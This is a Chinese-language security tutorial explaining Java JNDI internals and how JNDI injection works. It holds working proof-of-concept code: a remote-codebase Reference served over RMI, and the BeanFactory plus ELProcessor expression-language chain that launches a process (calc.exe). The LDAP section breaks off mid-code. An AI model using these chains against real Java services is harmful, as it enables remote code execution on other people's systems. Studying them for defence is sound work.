0x01 JNDI介绍
JNDI 全称为 Java Naming and Directory Interface 也即JAVA 名称和目录接口
Naming
名称服务,简单来说就是通过名称查找实际对象的服务。事实上我们的DNS(通过域名查找实际的 IP 地址)和文件系统(通过文件名定位到具体的文件)就是一类名称服务
在名称系统中,有几个重要的概念。
-
Bindings: 表示一个名称和对应对象的绑定关系,比如在文件系统中文件名绑定到对应的文件,在 DNS 中域名绑定到对应的 IP,在RMI中远程对象绑定到对应的name
-
Context: 上下文,一个上下文中对应着一组名称到对象的绑定关系,我们可以在指定上下文中查找名称对应的对象。比如在文件系统中,一个目录就是一个上下文,可以在该目录中查找文件,其中子目录也可以称为子上下文 (subcontext)。
-
References: 在一个实际的名称服务中,有些对象可能无法直接存储在系统内,这时它们便以引用的形式进行存储,可以理解为 C/C++ 中的指针。引用中包含了获取实际对象所需的信息,甚至对象的实际状态。比如文件系统中实际根据名称打开的文件是一个整数 fd (file descriptor),这就是一个引用,内核根据这个引用值去找到磁盘中的对应位置和读写偏移。
Directory
目录服务可以被认为是名称服务的一种拓展,除了名称服务中已有的名称到对象的关联信息外,还允许对象拥有属性(attributes)信息。由此,我们不仅可以根据名称去查找(lookup)对象(并获取其对应属性),还可以根据属性值去搜索(search)对象。
以打印机服务为例,我们可以在命名服务中根据打印机名称去获取打印机对象(引用),然后进行打印操作;同时打印机拥有速率、分辨率、颜色等属性,作为目录服务,用户可以根据打印机的分辨率去搜索对应的打印机对象。
一些常见的目录服务有:
- LDAP: 轻型目录访问协议
- Active Directory: 为 Windows 域网络设计,包含多个目录服务,比如域名服务、证书服务等;
- 其他基于 X.500 (目录服务的标准) 实现的目录服务;
Interface
为了方便在JAVA中使用目录协议,JAVA实现了一套目录服务的接口——JDNI,即Java 的名称与目录服务接口,应用通过该接口与具体的目录服务进行交互。从设计上,JNDI独立于具体的目录服务实现,因此可以针对不同的目录服务提供统一的操作接口。
JNDI架构上主要包含两个部分,即 Java 的应用层接口和服务供应接口(SPI),如下图所示:

java实现JNDI服务主要在下面5个包中:
-
javax.naming:主要用于命名操作,它包含了命名服务的类和接口,该包定义了Context接口和InitialContext类; -
javax.naming.directory:主要用于目录操作,它定义了DirContext接口和InitialDir- Context类; -
javax.naming.event:在命名目录服务器中请求事件通知; -
javax.naming.ldap:提供LDAP支持; -
javax.naming.spi:允许动态插入不同实现,为不同命名目录服务供应商的开发人员提供开发和实现的途径,以便应用程序通过JNDI可以访问相关服务。
0x02 QuickStart

以JNDI支持的DNS查询为例
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.dns.DnsContextFactory");
env.put(Context.PROVIDER_URL, "dns://114.114.114.114");

try {
    DirContext ctx = new InitialDirContext(env);
    Attributes res = ctx.getAttributes("example.com", new String[] {"A"});
    System.out.println(res);
} catch (NamingException e) {
    e.printStackTrace();
}
可以看到首先是通过env初始化了一个上下文,这里定义了两个环境值一个是INITIAL_CONTEXT_FACTORY为com.sun.jndi.dns.DnsContextFactoryDnsContext的工厂类,PROVIDER_URL为所提供的URL,在这里也就是dns服务器的地址。不难想到,决定JNDI上下文实际协议的的是INITIAL_CONTEXT_FACTORY。
跟进
//javax.naming.InitialContext
    public InitialContext(Hashtable<?,?> environment)
        throws NamingException
    {
        if (environment != null) {
            environment = (Hashtable)environment.clone();
        }
        init(environment);
    }
最终
//javax.naming.spi.NamingManager
    public static Context getInitialContext(Hashtable<?,?> env)
        throws NamingException {
        InitialContextFactory factory;

        InitialContextFactoryBuilder builder = getInitialContextFactoryBuilder();
        if (builder == null) {
            // No factory installed, use property
            // Get initial context factory class name

            String className = env != null ?
                (String)env.get(Context.INITIAL_CONTEXT_FACTORY) : null;
            if (className == null) {
                NoInitialContextException ne = new NoInitialContextException(
                    "Need to specify class name in environment or system " +
                    "property, or as an applet parameter, or in an " +
                    "application resource file:  " +
                    Context.INITIAL_CONTEXT_FACTORY);
                throw ne;
            }

            try {
                factory = (InitialContextFactory)
                    helper.loadClass(className).newInstance();
            } catch(Exception e) {
                NoInitialContextException ne =
                    new NoInitialContextException(
                        "Cannot instantiate class: " + className);
                ne.setRootCause(e);
                throw ne;
            }
        } else {
            factory = builder.createInitialContextFactory(env);
        }

        return factory.getInitialContext(env);
    }
首先是getInitialContextFactoryBuilder()尝试去拿能创建工厂类的builder接口,这个值可以初始化设置,并且createInitialContextFactory方法能返回所需要的工厂类;
// ------------ Initial Context Factory Stuff
    private static InitialContextFactoryBuilder initctx_factory_builder = null;

    /**
     * Use this method for accessing initctx_factory_builder while
     * inside an unsynchronized method.
     */
    private static synchronized InitialContextFactoryBuilder
    getInitialContextFactoryBuilder() {
        return initctx_factory_builder;
    }
    public static synchronized void setInitialContextFactoryBuilder(
        InitialContextFactoryBuilder builder)
        throws NamingException {
            if (initctx_factory_builder != null)
                throw new IllegalStateException(
                    "InitialContextFactoryBuilder already set");

            SecurityManager security = System.getSecurityManager();
            if (security != null) {
                security.checkSetFactory();
            }
            initctx_factory_builder = builder;
    }
当这个builder未初始化时,才会找Context.INITIAL_CONTEXT_FACTORY,将这个工厂类通过helper加载进来并调用接口对应的getInitialContext方法返回实际的上下文。在这里就是调用了com.sun.jndi.dns.DnsContextFactory.getInitialContext()
同理,我们也可以通过JNDI来进行RMI的相关操作
比如Server访问Registry绑定远程通过JNDI写就可以写成
Calc calc = new Calc();

//通过JNDI拿到Registry
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://localhost:21099");
InitialContext ctx = new InitialContext(env);

//通过JNDI进行绑定
ctx.bind("calc", calc);
System.out.println("calc bound");
ctx.close();
Client访问Registry拿对象就可以写成
//通过JNDI拿到Registry
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://localhost:21099");
InitialContext ctx = new InitialContext(env);

//通过JNDI进行绑定
ICalc calc = (ICalc) ctx.lookup("calc");
ctx.close();

List<Integer> li = new ArrayList<Integer>();
li.add(1);
li.add(2);
System.out.println(calc.sum(li));
从这里也可以看出Context和我们在RMI篇中讲到的Registry的方法是类似的,事实上对应任何一个JNDI Context来说都支持
bind(Name name, Object obj)
    将名称绑定到对象。
list(String name)
    枚举在命名上下文中绑定的名称以及绑定到它们的对象的类名。
lookup(String name)
    检索命名对象。
rebind(String name, Object obj)
    将名称绑定到对象,覆盖任何现有绑定。
unbind(String name)
    取消绑定命名对象。
对于DirContext来说,还支持search/createSubcontext/getSchema/getSchemaClassDefinition,这也符合我们之前所说的目录服务
JNDI作为一套抽象的实现规范来说并不存在具体的安全问题。不过在实际使用中,特别是结合具体协议,也出现了很多攻击面。
0x03 JNDI 的动态协议加载
有趣的是即使我们指定了ContextFactroy比如刚才dns查询的用法,然后使用ctx.lookup("rmi://localhost:21099/calc");会发现自动返回了rmi协议的对象。
如果我们跟进源码会看到在Lookup时,会调用
    public Object lookup(String name) throws NamingException {
        return getURLOrDefaultInitCtx(name).lookup(name);
    }

这里解析出了使用的url协议传入NamingManager.getURLContext中

NamingManager.hasInitialContextFactoryBuilder()为false的情况下(为真需要显式地指定NamingManger的initialContextFactoryBuilder)如果传入的url是带协议的,那么就会根据协议去获得对应的Context,实现如下
    private static final String defaultPkgPrefix = "com.sun.jndi.url";

    /**
     * Creates an object for the given URL scheme id using
     * the supplied urlInfo.
     * <p>
     * If urlInfo is null, the result is a context for resolving URLs
     * with the scheme id 'scheme'.
     * If urlInfo is a URL, the result is a context named by the URL.
     * Names passed to this context is assumed to be relative to this
     * context (i.e. not a URL). For example, if urlInfo is
     * "ldap://ldap.wiz.com/o=Wiz,c=us", the resulting context will
     * be that pointed to by "o=Wiz,c=us" on the server 'ldap.wiz.com'.
     * Subsequent names that can be passed to this context will be
     * LDAP names relative to this context (e.g. cn="Barbs Jensen").
     * If urlInfo is an array of URLs, the URLs are assumed
     * to be equivalent in terms of the context to which they refer.
     * The resulting context is like that of the single URL case.
     * If urlInfo is of any other type, that is handled by the
     * context factory for the URL scheme.
     * @param scheme the URL scheme id for the context
     * @param urlInfo information used to create the context
     * @param name name of this object relative to <code>nameCtx</code>
     * @param nameCtx Context whose provider resource file will be searched
     *          for package prefix values (or null if none)
     * @param environment Environment properties for creating the context
     * @see javax.naming.InitialContext
     */
    private static Object getURLObject(String scheme, Object urlInfo,
                                       Name name, Context nameCtx,
                                       Hashtable<?,?> environment)
            throws NamingException {

        // e.g. "ftpURLContextFactory"
        ObjectFactory factory = (ObjectFactory)ResourceManager.getFactory(
            Context.URL_PKG_PREFIXES, environment, nameCtx,
            "." + scheme + "." + scheme + "URLContextFactory", defaultPkgPrefix);

        if (factory == null)
          return null;

        // Found object factory
        try {
            return factory.getObjectInstance(urlInfo, name, nameCtx, environment);
        } catch (NamingException e) {
            throw e;
        } catch (Exception e) {
            NamingException ne = new NamingException();
            ne.setRootCause(e);
            throw ne;
        }

    }
也就是说默认支持这几类
如果我们观察源码会发现,类似的bind/rebind/...等的initalContext的方法都会首先进入这个函数也就会动态的去解析传入的name,转换成name对应的Context去进行相应的目录操作。
也就是说通过向JNDI Context的方法里注入协议,我们可以结合其他协议开展攻击,这也是为什么这种攻击手法被称之为JNDI注入攻击
0x04 JNDI 的 Reference
在前面我们提到了目录服务中存在一种特殊对象Reference即引用,其一共有如下四种构造方法:
- Reference(String className) 为类名为
className的对象构造一个新的引用。 - Reference(String className, RefAddr addr) 为类名为
className的对象和地址构造一个新引用。 - Reference(String className, RefAddr addr, String factory, String factoryLocation) 为类名为
className的对象,对象工厂的类名和位置以及对象的地址构造一个新引用。 - Reference(String className, String factory, String factoryLocation)
为类名为className的对象以及对象工厂的类名和位置构造一个新引用。
如果说Reference相当于一个指针,那么RefAddr就相当于这个指针对应的地址了,比如在上一篇RMI服务中远程对象的存根就相当于是一个地址,客户端根据地址访问相应服务。

RefAddr默认会有个addrType来表示地址类型
除了地址以外Reference也支持工厂类的方式去远程加载一个工厂类在本地创建对象。下面我们根据具体JNDI承载的协议来分析。
0x05 JNDI + RMI
在上一篇RMI协议的文章中,我们在分析RMI协议远程类加载的时候提到了codebase。而有趣的是,java rmi提供了ReferenceWrapper用来将JNDI的Reference包装成一个rmi中的远程对象。我们知道Reference只是存了一个引用,那么怎么将引用转换成一个可用的对象呢。
比如有
public class Demo implements Serializable {
    public String word;
    public Demo(String word){
        this.word = word;
    }
    public void say(){
        System.out.println(word);
    }

    @Override
    public String toString() {
        return "Demo{" +
                "word='" + word + '\'' +
                '}';
    }
}
public class DemoFactory implements ObjectFactory {
    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        System.out.println("DemoFactory::getObjectInstance");
        System.out.println(String.format("obj %s name %s nameCtx %s",obj,name,nameCtx));
        System.out.println("environment");
        environment.forEach((k,v)->{
            System.out.println(String.format("key: %s value:%s",k,v));
        });
        String word = (String) environment.get("word");
        return new Demo(word==null?"Hi":word);
    }
}
服务端,这里结合RMI协议,通过ReferenceWrapper把一个Reference对象包装成Remote对象
Registry registry = LocateRegistry.getRegistry(21099);

//这里的Reference ClassName并不一定要完全匹配
Reference reference = new Reference("xyz.eki.vuljndi.remote.xDemo","xyz.eki.vuljndi.remote.DemoFactory","http://localhost:16000/");

ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.rebind("Foo", wrapper);
客户端
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
Hashtable<String, String> env = new Hashtable<>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://localhost:21099");
env.put("word","I'm Eki");
InitialContext ctx = new InitialContext(env);

Demo obj = (Demo) ctx.lookup("Foo");

System.out.println(obj);

obj.say();
输出I'm Eki,可以看到对应传入getObjectInstance的变量
调试的话首先会看到RegistryContext对传入的Reference Wrapper进行了decode
com.sun.jndi.rmi.registry.RegistryContext#lookup(javax.naming.Name)
然后调用了NamingManger去生产对象
NamingMangager主要也是去找facotry,调用他的getObjectInstance方法来生成一个对象。

这里会根据factoryClassName去factoryClassLocation远程加载工厂类类,利用的也是codbase

这里的helper是VersionHelper,也给我们提供了一种loadClass的思路。

同时我们也可以看到在jdk高版本下需要调用者开启
- System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
- System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
JDK >= 11.0.1、8u191、7u201、6u211
一个是过getFactoryClass的trustURLCodebase

另一个是过VersionHelper的TRUST_URL_CODEBASE_PROPERTY
整个一套流程下来攻击思路也很明显了,因为RegistryContext会解析ReferenceWrapper对象成Reference,如果Reference存在Factory的话还会进一步decode,从FactroyURL加载Factory并调用其getObjectInstance返回一个对象。本质上就是从远程加载类,直接开一个恶意类提供服务就行了。
Reference reference = new Reference("whatever","EvilClass","http://localhost:16000/");

ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.rebind("Foo", wrapper);
在上面我们看到在高版本jdk下默认关闭了从远程加载ObjectFactory,不过利用本地实现了ObjectFactory方法的类还是可行的

最经典的就是org.apache.naming.factory.BeanFactory+javax.el.ELProcessor这条攻击链了
具体BeanFactory的源码见下:
这里简化代码简单分析一下getObjectInstance方法,首先传入的object必须是org.apache.naming.ResourceRef
Reference ref = (Reference) obj;

//加载refrence classname对应的类为beanClass,并实例化
String beanClassName = ref.getClassName();
Class<?> beanClass = null;
ClassLoader tcl = Thread.currentThread().getContextClassLoader();
if (tcl != null) {
    beanClass = tcl.loadClass(beanClassName);
} else {
    beanClass = Class.forName(beanClassName);
}
BeanInfo bi = Introspector.getBeanInfo(beanClass);
PropertyDescriptor[] pda = bi.getPropertyDescriptors();
Object bean = beanClass.getConstructor().newInstance();

//然后找Reference的forceString属性
RefAddr ra = ref.get("forceString");
Map<String, Method> forced = new HashMap<>();
String value = (String)ra.getContent();
Class<?> paramTypes[] = new Class[1];
paramTypes[0] = String.class;
String setterName;
int index;

//将对应Reference的forceString属性值以逗号分隔为param
for (String param: value.split(",")) {
    param = param.trim();
    //尝试将param分割成 x=y 的格式 或者xxx
    index = param.indexOf('=');
    //case 1: setterName = x param = y
    if (index >= 0) {
        setterName = param.substring(index + 1).trim();
        param = param.substring(0, index).trim();
    } else { //case 2:setterName = setXxxx (Java Bean规范)
        setterName = "set" +
                     param.substring(0, 1).toUpperCase(Locale.ENGLISH) +
                     param.substring(1);
    }

    //这里将beanClass对应的以setterName为名的参数为String类型的方法放进forced Map中,并以param为键值
    forced.put(param,beanClass.getMethod(setterName, paramTypes));
}


//获取Reference的所有RefAddr,并遍历
Enumeration<RefAddr> e = ref.getAll();
while (e.hasMoreElements()) {
    ra = e.nextElement();
    String propName = ra.getType();
    ...
    value = (String)ra.getContent();

    Object[] valueArray = new Object[1];

    //从forcemap里拿 propName(就是当前RefAddr的Type)对应的方法
    Method method = forced.get(propName);
    if (method != null) {
        valueArray[0] = value;
        //调用方法参数为value(就是当前RefAddr的Content)
        method.invoke(bean, valueArray);
        continue;
    }

    //遍历pda就是bean的属性描述
    for (int i = 0; i<pda.length; i++) {
        if (pda[i].getName().equals(propName)) {
            Class<?> propType = pda[i].getPropertyType();
            //只允许调用方法参数为几个基本类String/Double/Character/...且只能有一个参数的方法
            if (propType.equals(String.class)) {
                valueArray[0] = value;
            } else if (propType.equals(Character.class)
                       || propType.equals(char.class)) {
                valueArray[0] =
                    Character.valueOf(value.charAt(0));
            }...

            //拿到对应写属性的方法,调用其方法写属性
            Method setProp = pda[i].getWriteMethod();
            setProp.invoke(bean, valueArray);
            break;
        }
    }
}

//返回写完属性生成的bean
return bean;
根据注释我们也可以指定实际上这个BeanFactory的意图就是利用jndi的Reference机制根据本地配置文件去生成一个Java Bean示例,当然就会涉及到相关属性的写方法调用了
那么我们现在再看这个RCE Poc就很好理解了
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['cmd.exe','/c','calc.exe']).start()\")"));
ReferenceWrapper wrapper = new ReferenceWrapper(ref);
实际上就是在BeanFactory里执行了
new javax.el.ELProcessor().eval("\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['cmd.exe','/c','calc.exe']).start()\")");
巧妙的借用BeanFactory的功能实现了RCE,当然还可以挖掘出一些其他链,比如浅蓝师傅就在 https://tttang.com/archive/1405/ 这篇文章里介绍了一些。这里简单总结一下利用org.apache.naming.factory.BeanFactory的条件
- 恶意类有public修饰的无参构造方法(getConstructor().newInstance()所限)
- 恶意类有只有一个String.class类型参数的危险方法(paramTypes所限)
- 恶意类有只有一个基本类型参数的满足bean规范的(setXX)危险方法(paramTypes所限)
0x06 JNDI + LDAP
几个概念
- DN 的英文名称是(distinguished name),可以简单理解为一个路径。
路径中一共包含这么几种节点
CN      commonName
L       localityName
ST      stateOrProvinceName
O       organizationName
OU      organizationalUnitName
C       countryName
STREET  streetAddress
DC      domainComponent
UID     userid
一般来说 CN <- OU <- DC,可能会有多个 OU,多个 DC,但是最后都会定位到最高一级的 DC,这长串字符串放到一起路径也就是就是 DN 了。
QuickStart
服务端(使用了unboundid-ldapsdk):
public class LDAPServer {

    public static void main ( String[] args ) {
        int port = 21389;

        try {
            InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig("dc=eki,dc=xyz");
            //config.addAdditionalBindCredentials("uid=admin,ou=system", "secret");
            config.setListenerConfigs(new InMemoryListenerConfig(
                    "listen",
                    InetAddress.getByName("0.0.0.0"),
                    port,
                    ServerSocketFactory.getDefault(),
                    SocketFactory.getDefault(),
                    (SSLSocketFactory) SSLSocketFactory.getDefault()));

            config.setSchema(null); // do not check (attribute) schema
            InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);

            ds.startListening();
            ds.add("dn: dc=eki,dc=xyz", "objectClass: top", "objectClass: domain", "dc: eki");
            ds.add("dn: dc=javasec,dc=eki,dc=xyz", "objectClass: top", "objectClass: domain", "dc: staticsecurity");
            ds.add("dn: cn=test,dc=javasec,dc=eki,dc=xyz", "objectClass: person", "sn: Tester", "givenName: Joe", "cn: test", "memberOf: cn=test,dc=javasec,dc=eki,dc=xyz");

            System.out.println("Listening on 0.0.0.0:" + port);
        }
        catch ( Exception e ) {
            e.printStackTrace();
        }
    }
}
客户端
public class LDAPClient {
    public static void main(String[] args) {
        Hashtable<String, String> env = new Hashtable<>();
        env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.ldap.LdapCtxFactory");
        env.put(Context.PROVIDER_URL, "ldap://localhost:21389");

        try {
            DirContext ctx = new InitialDirContext(env);
            DirContext lookCtx = (DirContext)ctx.lookup("cn=test,dc=javasec,dc=eki,dc=xyz");
            Attributes res = lookCtx.getAttributes("");
            System.out.println(res);
